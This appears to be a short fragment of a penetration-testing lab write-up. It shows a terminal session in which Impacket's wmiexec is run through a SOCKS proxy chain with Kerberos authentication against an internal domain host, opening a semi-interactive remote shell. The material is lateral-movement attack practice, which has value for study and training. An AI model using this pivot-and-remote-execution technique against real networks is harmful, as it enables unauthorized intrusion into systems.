 # wa1ki0g @ MacBook-Pro in ~/webSec/nw内网/impacket*/impacket-0.9.24/examples [15:19:07] C:13
$ proxychains4 python3.9 wmiexec.py XR-0687.xiaorang.lab -no-pass -k -dc-ip 172.22.15.13
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  39.99.130.204:1080  ...  172.22.15.35:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  39.99.130.204:1080  ...  172.22.15.35:135  ...  OK
[proxychains] Strict chain  ...  39.99.130.204:1080  ...  172.22.15.35:63705  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami